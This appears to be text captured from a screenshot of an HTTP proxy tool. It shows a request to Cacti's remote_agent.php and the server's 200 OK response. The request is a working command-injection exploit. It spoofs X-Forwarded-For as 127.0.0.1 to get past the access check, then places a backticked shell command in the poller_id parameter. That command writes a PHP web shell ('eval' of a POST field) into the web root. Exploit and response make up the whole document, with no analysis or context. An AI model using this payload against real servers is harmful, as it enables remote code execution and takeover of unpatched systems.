 Request
Pretty Raw Hex \n
1 GET /remote_agent.php?action=polldata&
local_data_ids[0]=6&host_id=1&poller_id=
`echo+'<?php+@eval($_POST['attack']);?>'>/var
/www/html/test.php` HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 123.56.181.14:8080
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://123.56.181.14:8080/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 2
11
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Sep 2023 11:23:28 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Mon, 04 Sep 2023 11:23:28 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *;
img-src 'self'  data: blob:; style-src 'self'
'unsafe-inline' ; script-src 'self'
'unsafe-inline' ; frame-ancestors 'self';
worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache,
must-revalidate
10 Set-Cookie: Cacti=
5850156825aac1984d2201a80f66c716; path=/;
HttpOnly; SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Content-Length: 55
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 [{"value":"0","rrd_name":"uptime","local_data
_id":"6"}]